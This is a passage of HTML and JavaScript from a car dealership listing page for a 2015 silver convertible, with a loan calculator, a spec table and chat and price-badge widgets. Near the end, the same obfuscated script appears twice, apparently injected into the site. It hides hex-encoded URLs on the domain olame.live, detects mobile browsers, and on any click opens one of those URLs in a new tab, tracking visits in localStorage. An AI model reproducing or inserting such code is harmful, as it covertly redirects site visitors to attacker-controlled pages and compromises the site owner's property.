				if(!validation_errors) {
					var interest_rate_unused = interest_rate;
					var mathPow = Math.pow(1 + interest_rate, period_month);

					if(interest_rate == 0) {
						interest_rate_unused = 1;
					}

					monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
					var monthly_payment_div = (mathPow - 1);
					if(monthly_payment_div == 0) {
						monthly_payment_div = 1;
					}

					monthly_payment = monthly_payment/monthly_payment_div;
					monthly_payment = monthly_payment.toFixed(2);

					total_amount_to_pay = down_payment + (monthly_payment*period_month);
					total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

					total_interest_payment = total_amount_to_pay - vehicle_price;
					total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

					current_calculator.find('.stm_calculator_results').slideDown();
					current_calculator.find('.monthly_payment').text(stm_get_price_view(monthly_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
					current_calculator.find('.total_interest_payment').text(stm_get_price_view(total_interest_payment, stmCurrency, stmCurrencyPos, stmPriceDel ));
					current_calculator.find('.total_amount_to_pay').text(stm_get_price_view(total_amount_to_pay, stmCurrency, stmCurrencyPos, stmPriceDel ));
				} else {
					current_calculator.find('.stm_calculator_results').slideUp();
					current_calculator.find('.monthly_payment').text('');
					current_calculator.find('.total_interest_payment').text('');
					current_calculator.find('.total_amount_to_pay').text('');
				}
			})

			$(".numbersOnly").on("keypress keyup blur",function (event) {
				//this.value = this.value.replace(/[^0-9\.]/g,'');
				$(this).val($(this).val().replace(/[^0-9\.]/g,''));
				if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
					event.preventDefault();
				}

				if ( $(this).val() != '' ){
					$(this).closest('.form-group').removeClass('has-error');
				}
			});

						$('.calculate_loan_payment').trigger('click');
					});

	})(jQuery);
</script>

<style>
	.stm_auto_loan_calculator.novo .stm_calculator_results .result .h5:before {
		content: '$';
	}
</style>


</div>

<script>
(function ($) {
	$(document).on('ready', function () {
		let parent_width = $('#stm_calc_14694').width();
		if(parent_width < 360) {
			$('#stm_calc_14694 .stm_changeable_breakpoint').removeClass('col-md-3');
			$('#stm_calc_14694 .stm_changeable_breakpoint').removeClass('col-sm-3');
			$('#stm_calc_14694 .stm_changeable_breakpoint').removeClass('col-sm-9');
			$('#stm_calc_14694 .stm_changeable_breakpoint').addClass('col-md-12');
			$('#stm_calc_14694 .stm_calculator_results').css('flex-direction', 'column');
		}
	});
})(jQuery);
</script>
</div></div></div><div class="stm-vc-single-car-sidebar-right wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3"><div class="vc_column-inner"><div class="wpb_wrapper">
<style type="text/css">
	.vc_custom_1641548377760{margin-top: 15px !important;margin-bottom: 15px !important;}</style>

<div class="sidebar-area-vc stm-sidebar-mode-vc ">
	<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
				
	<div class="single-car-prices">
		<div class="single-regular-price text-center">

																		<span class="labeled">Our price</span>
													<span class="h3">
					$29 000				</span>
					</div>
	</div>

	

			<div class="price-description-single">Included Taxes &amp; Checkup</div>
	

</div></div></div></div><div class="stm_social_buttons_wrap  vc_custom_1641548377760">
			<div class="whatsapp">
			<a href="https://wa.me/8946924922?text=Hi.%20I%20have%20visited%20your%20site.%20And%20I%20would%20like%20to%20rent%20https%3A%2F%2Fmotors.stylemixstage.com%2Flistings%2Fford-mustang-2016-turbo%2F.%20Is%20it%20available%20for%20rent%3F" target="_blank">
				<div class="whatsapp-btn heading-font " id="social_button_36982">
					<i class="stm-icon-whatsapp"></i>
					Chat via WhatsApp				</div>
			</a>
		</div>
	</div>

<style>
	#social_button_36982 {
									}

	.stm_social_buttons_wrap .whatsapp {
		position: relative;
			}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn {
		display: flex;
		align-items: center;
		box-shadow: 0 2px 7px rgba(0, 0, 0, 0.09);
		border: 1px solid #e0e3e7;
		background-color: #ffffff;
		border-radius: 5px;
		color: #121e24;
		font-size: 14px;
		font-weight: 700;
		font-style: normal;
		letter-spacing: normal;
		line-height: 18px;
		text-align: left;
		text-transform: uppercase;
		padding: 13px 17px;
	}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn:hover {
		background-color: #f8f8f8;
	}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn .stm-icon-whatsapp {
		margin-right: 15px;
		font-size: 26px;
		color: #45c655;
	}

	.stm_social_buttons_wrap a,
	.stm_social_buttons_wrap a:hover,
	.stm_social_buttons_wrap a:focus,
	.stm_social_buttons_wrap a:active {
		text-decoration: none;
	}

</style>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="stm-car_dealer-buttons heading-font">

							<a href="#trade-in" data-toggle="modal" data-target="#trade-in">
					Trade in form					<i class="motors-icons-trade"></i>
				</a>
			
			
		</div>

	<div class="single-car-data">
				
	<script>

		var CarGurus = window.CarGurus || {};
		window.CarGurus = CarGurus;
		CarGurus.DealRatingBadge = window.CarGurus.DealRatingBadge || {};
		CarGurus.DealRatingBadge.options = {
			"style": "STYLE1",
			"minRating": "GREAT_PRICE",
							"defaultHeight": "42"		};

		(function () {
			var script = document.createElement('script');
			script.src = "https://static.cargurus.com/js/api/en_US/1.0/dealratingbadge.js";
			script.async = true;
			var entry = document.getElementsByTagName('script')[0];
			entry.parentNode.insertBefore(script, entry);
		})();
	</script>

	<div class="stm_cargurus_wrapper cg_style">
		<span data-cg-vin="5YFBURHE6FP219" data-cg-price="29000"></span>
	</div>


		<table>
										<tr>
								<td class="t-label">Body</td>
																										<td class="t-value h6">Convertible</td>
															</tr>
																						<tr>
								<td class="t-label">Mileage</td>
																	<td class="t-value h6">18000</td>
															</tr>
																						<tr>
								<td class="t-label">Fuel type</td>
																										<td class="t-value h6">Gasoline</td>
															</tr>
																						<tr>
								<td class="t-label">Engine</td>
																	<td class="t-value h6">5000</td>
															</tr>
																						<tr>
								<td class="t-label">Year</td>
																										<td class="t-value h6">2015</td>
															</tr>
																						<tr>
								<td class="t-label">Transmission</td>
																										<td class="t-value h6">Manual</td>
															</tr>
																						<tr>
								<td class="t-label">Drive</td>
																										<td class="t-value h6">RWD</td>
															</tr>
																						<tr>
								<td class="t-label">Fuel economy</td>
																	<td class="t-value h6">35.3</td>
															</tr>
																						<tr>
								<td class="t-label">Exterior Color</td>
																										<td class="t-value h6">Silver Metallic</td>
															</tr>
																						<tr>
								<td class="t-label">Interior Color</td>
																										<td class="t-value h6">Jet Red</td>
															</tr>
																		
			<!--VIN NUMBER-->
							<tr>
					<td class="t-label">VIN</td>
					<td class="t-value t-vin h6">5YFBURHE6FP219</td>
				</tr>
					</table>
	</div>
<div class="single-car-data">
					<div class="stm-single-car-link unit-stm-moto-icon-chat heading-font">
			<a href="#1471332454395-0e51ff9f-8682" target="_self"
											>
				<i class="stm-moto-icon-chat"></i>
				Request a quote			</a>
					</div>
	</div>


<div class="stm_single_car_mpg ">
	
	<div class="single-car-mpg heading-font">
		<div class="text-center">
			<div class="clearfix dp-in text-left mpg-mobile-selector">
				<div class="mpg-unit">
					<div class="mpg-value">15</div>
					<div class="mpg-label">city mpg</div>
				</div>
				<div class="mpg-icon">
					<i class="motors-icons-fuel"></i>
				</div>
				<div class="mpg-unit">
					<div class="mpg-value">10</div>
					<div class="mpg-label">hwy mpg</div>
				</div>
			</div>
		</div>
	</div>

</div>
</div></div></div></div>
	<div class="vin_report_section">

		<div class="single-car-mpg">
			<div class="mpg-unit">

				<div class="mpg-value">VIN</div>
				<div class="mpg-label">5YFBURHE6FP219</div>

			</div>
			<button class="report_button stm-button heading-font" data-vin="5YFBURHE6FP219">
				VIEW VIN REPORT			</button>
		</div>

	</div>

	</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>			</div> <!-- container -->

		</div> <!--single car page-->

		</div> <!--main-->
</div> <!--wrapper-->
	<footer id="footer">
			<div class="search_results_container container">
		<div class="row">
			<div class="col-sm-12">
				<div class="stm-isearch-results-carousel-wrap 17_sr_685">
					<div class="navigation-controls">
						<div class="back-search-results heading-font">
							<a href="https://motors.stylemixstage.com/inventory/">
								<h4><i class="fas fa-arrow-left"></i> Search results</h4>
							</a>
						</div>
						<div class="next-prev-controls">
							<div class="stm-isearch-prev"><i class="fas fa-angle-left"></i></div>
							<div class="stm-isearch-next"><i class="fas fa-angle-right"></i></div>
						</div>
					</div>

